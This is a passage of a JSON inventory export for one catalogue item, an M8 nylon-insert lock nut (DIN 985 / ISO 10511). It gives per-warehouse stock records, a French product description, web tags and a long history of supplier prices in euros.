12T07:47:19+0000","lastPurchaseDate":null,"lastSaleDate":"2025-11-12T07:47:19+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-02-15T23:00:00+0000","lastUpdate":"2025-11-12T21:50:14+0000","lastEditor":{"@id":11712}},{"id":115600,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":147},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":4},"createdAt":"2017-06-27T22:00:00+0000","lastUpdate":"2025-11-20T16:15:18+0000","lastEditor":{"@id":191}},{"id":142100,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":117},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":13},"createdAt":"2019-05-23T22:00:00+0000","lastUpdate":"2024-11-14T14:40:40+0000","lastEditor":{"@id":242}},{"id":323161,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-12-21T23:00:00+0000","lastEntryDate":"2019-07-03T22:00:00+0000","lastRemovalDate":"2020-12-21T23:00:00+0000","lastSalePurchaseDate":"2020-12-21T23:00:00+0000","lastPurchaseDate":"2019-07-03T22:00:00+0000","lastSaleDate":"2020-12-21T23:00:00+0000","lastInventory":{"@id":108},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":20},"createdAt":"2019-04-16T22:00:00+0000","lastUpdate":"2024-10-23T16:16:33+0000","lastEditor":{"@id":186}},{"id":323165,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2019-04-14T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":323172,"quantity":94,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.01,"previousNonZeroAveragePrice":0.01,"lastPurchasePrice":0.01,"lastMovementDate":"2026-01-15T10:49:58+0000","lastEntryDate":"2026-01-15T09:34:59+0000","lastRemovalDate":"2026-01-15T10:49:58+0000","lastSalePurchaseDate":"2026-01-15T10:49:58+0000","lastPurchaseDate":"2026-01-15T09:34:59+0000","lastSaleDate":"2026-01-15T10:49:58+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-05-30T22:00:00+0000","lastUpdate":"2026-01-15T21:49:54+0000","lastEditor":{"@id":11712}},{"id":323185,"quantity":18,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.016,"previousNonZeroAveragePrice":0.016,"lastPurchasePrice":0.016,"lastMovementDate":"2025-01-21T08:12:03+0000","lastEntryDate":"2022-12-05T15:07:08+0000","lastRemovalDate":"2025-01-21T08:12:03+0000","lastSalePurchaseDate":"2025-01-21T08:12:03+0000","lastPurchaseDate":"2022-12-05T15:07:08+0000","lastSaleDate":"2025-01-21T08:12:03+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2015-01-05T23:00:00+0000","lastUpdate":"2025-09-30T14:33:49+0000","lastEditor":{"@id":186}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M8\nPas de vis : 1.25 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 13 mm\nHauteur : 5,5 mm\nHauteur totale : 8 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 100 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":4673,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:24+0000","lastCheckDate":"2021-05-28T06:02:09+0000"},{"id":7475203,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T08:47:42+0000","createdAt":"2021-07-22T08:47:44+0000","lastCheckDate":"2021-07-22T08:47:44+0000"},{"id":7475204,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T08:48:06+0000","createdAt":"2021-07-22T08:48:08+0000","lastCheckDate":"2021-07-22T08:48:08+0000"},{"id":7502543,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":1.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-08-23T13:19:20+0000","lastCheckDate":"2021-08-23T13:19:20+0000"},{"id":8150972,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:41+0000","lastCheckDate":"2021-10-01T11:31:41+0000"},{"id":8757673,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-11-04T09:32:44+0000","lastCheckDate":"2021-12-29T16:04:54+0000"},{"id":9652219,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:10+0000","lastCheckDate":"2022-01-03T14:47:10+0000"},{"id":9924524,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-04T15:51:27+0000","lastCheckDate":"2022-03-31T07:31:19+0000"},{"id":12572896,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:58+0000","lastCheckDate":"2022-04-01T10:46:58+0000"},{"id":12845670,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-04T15:50:01+0000","lastCheckDate":"2022-07-04T12:44:12+0000"},{"id":14831689,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:35+0000","lastCheckDate":"2022-07-04T15:46:35+0000"},{"id":15106414,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-06T06:08:26+0000","lastCheckDate":"2022-10-03T14:22:38+0000"},{"id":16375502,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:40+0000","lastCheckDate":"2022-10-04T08:54:40+0000"},{"id":17017045,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:43+0000","lastCheckDate":"2022-10-05T11:59:43+0000"},{"id":17320121,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-10T07:49:25+0000","lastCheckDate":"2022-12-20T07:29:57+0000"},{"id":17970904,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.018,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-04T13:25:44+0000","lastCheckDate":"2023-01-04T13:25:44+0000"},{"id":18673015,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:02+0000","lastCheckDate":"2023-01-06T13:55:02+0000"},{"id":18948223,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.018,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-07T09:27:26+0000","lastCheckDate":"2023-01-13T14:15:38+0000"},{"id":19358345,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.06,"purchasePrice":0.024,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-18T15:34:33+0000","lastCheckDate":"2023-01-23T09:27:36+0000"},{"id":19359444,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.08,"purchasePrice":0.032,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-26T10:34:31+0000","lastCheckDate":"2023-02-01T16:09:56+0000"},{"id":19704495,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.08,"purchasePrice":0.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:17+0000","lastCheckDate":"2023-02-02T20:49:17+0000"},{"id":19980203,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-06T14:15:41+0000","lastCheckDate":"2023-06-29T14:53:37+0000"},{"id":21746689,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":0.02125,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-03T10:24:46+0000","lastCheckDate":"2023-07-06T11:24:06+0000"},{"id":22133648,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:14+0000","lastCheckDate":"2023-07-06T20:34:14+0000"},{"id":22469564,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":0.02125,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-07T08:41:47+0000","lastCheckDate":"2023-08-25T09:04:41+0000"},{"id":23031020,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:40+0000","lastCheckDate":"2023-08-31T10:48:40+0000"},{"id":23362926,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":0.02125,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-08T14:56:11+0000","lastCheckDate":"2023-09-25T09:10:28+0000"},{"id":23957879,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.017,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-10-02T12:18:16+0000","lastCheckDate":"2023-12-29T10:19:04+0000"},{"id":24224598,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0185,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-04T08:09:09+0000","lastCheckDate":"2024-01-11T10:10:27+0000"},{"id":24433317,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:23+0000","lastCheckDate":"2024-01-15T15:21:23+0000"},{"id":24641971,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0185,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-22T07:57:23+0000","lastCheckDate":"2024-01-26T08:30:47+0000"},{"id":24645197,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0165,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-30T15:33:15+0000","lastCheckDate":"2024-03-26T13:34:29+0000"},{"id":25080566,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0123,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-16T13:30:13+0000","lastCheckDate":"2024-04-19T09:53:18+0000"},{"id":25270682,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:50+0000","createdAt":"2024-04-22T16:42:51+0000","lastCheckDate":"2024-04-22T16:42:51+0000"},{"id":25418751,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0123,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-26T06:26:43+0000","lastCheckDate":"2024-06-28T13:03:52+0000"},{"id":25607256,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:10+0000","createdAt":"2024-07-01T10:31:08+0000","lastCheckDate":"2024-07-01T10:31:08+0000"},{"id":25756639,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0123,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-05T07:47:08+0000","lastCheckDate":"2024-08-02T10:15:43+0000"},{"id":25778168,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01224,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-05T15:45:52+0000","lastCheckDate":"2024-09-27T08:19:05+0000"},{"id":26384851,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01218,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-07T12:17:04+0000","lastCheckDate":"2024-10-07T12:17:04+0000"},{"id":26566569,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:03+0000","createdAt":"2024-10-08T14:54:03+0000","lastCheckDate":"2024-10-08T14:54:03+0000"},{"id":26946622,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:35+0000","createdAt":"2024-10-08T21:51:35+0000","lastCheckDate":"2024-10-08T21:51:35+0000"},{"id":27136856,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01218,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-11T09:52:24+0000","lastCheckDate":"2025-01-31T10:32:12+0000"},{"id":27782512,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01212,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-05T07:20:50+0000","lastCheckDate":"2025-02-05T07:20:50+0000"},{"id":28076134,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:16+0000","createdAt":"2025-02-06T16:48:16+0000","lastCheckDate":"2025-02-06T16:48:16+0000"},{"id":28463848,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:32+0000","createdAt":"2025-02-07T09:11:32+0000","lastCheckDate":"2025-02-07T09:11:32+0000"},{"id":29007055,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:34:58+0000","createdAt":"2025-02-07T15:34:58+0000","lastCheckDate":"2025-02-07T15:34:58+0000"},{"id":29014736,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01212,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-10T07:59:36+0000","lastCheckDate":"2025-04-23T07:11:43+0000"},{"id":29768174,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-23T09:54:48+0000","createdAt":"2025-04-23T09:54:48+0000","lastCheckDate":"2025-04-23T09:54:48+0000"},{"id":29768591,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01212,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-04-28T08:15:05+0000","lastCheckDate":"2025-05-28T09:52:10+0000"},{"id":29773071,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01236,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-02T06:08:25+0000","lastCheckDate":"2025-06-23T14:55:09+0000"},{"id":29979051,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:08+0000","createdAt":"2025-06-25T15:40:08+0000","lastCheckDate":"2025-06-25T15:40:08+0000"},{"id":30169146,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01236,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-07-02T14:10:13+0000","lastCheckDate":"2025-10-31T10:11:43+0000"},{"id":30658468,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-04T13:37:39+0000","lastCheckDate":"2025-12-02T07:59:01+0000"},{"id":30879677,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:21+0000","createdAt":"2025-12-02T16:29:21+0000","lastCheckDate":"2025-12-02T16:29:21+0000"},{"id":31082533,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-04T13:08:41+0000","lastCheckDate":"2026-01-07T09:09:48+0000"},{"id":31145634,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-07T09:10:06+0000","createdAt":"2026-01-07T09:10:05+0000","lastCheckDate":"2026-01-07T09:10:05+0000"},{"id":31145856,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2026-01-08T14:46:45+0000","lastCheckDate":"2026-01-16T08:37:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-0rxix09vv5uz9avl","numOrder":1000},{"picture":"be-article-articlePicture-jus7kd0rfnj9b3ei","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stoc